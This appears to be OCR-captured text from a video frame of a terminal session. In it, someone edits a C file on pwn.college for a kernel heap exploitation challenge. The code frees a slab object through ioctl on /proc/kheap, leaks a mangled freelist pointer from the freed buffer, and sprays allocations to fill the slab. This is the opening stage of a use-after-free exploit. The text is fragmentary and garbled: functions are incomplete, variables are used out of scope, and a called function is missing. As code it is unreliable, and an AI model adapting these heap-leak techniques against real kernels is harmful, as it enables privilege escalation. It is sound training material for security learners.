 void free_slot(int fd) {
ret = ioctl(fd, 0x5703, &req);
printf("free slot = %d\n", ret);
}
uint64_t read_next_ptr(int fd) {
uint64_t *next_ptr = (uint64_t *) (buf + 0xe8);
}
struct req req;
char buf[0x1000];
void main() {
int ret;
// default setup
req.ptr = buf;
req.len = 0x1d0;
// created an allocation
int fd = open("/proc/kheap", O_RDWR);
// Freed the allocation
free_slot(fd);
read_buf(fd);
uint64_t mangled_next_ptr = *next_ptr;
printf("leak 0x%llx\n", mangled_next_ptr);
// This should allocate 8 objects which will fill the slab
for (int i = 0; i < 8; i++) {
open("/proc/kheap", O_RDWR);
}
// Two things I need to do
do.c 47,2-9 41%
"do.c" 84L, 1319C written d
[0] 1:nvim*Z 2:ssh- hacker@pwn.college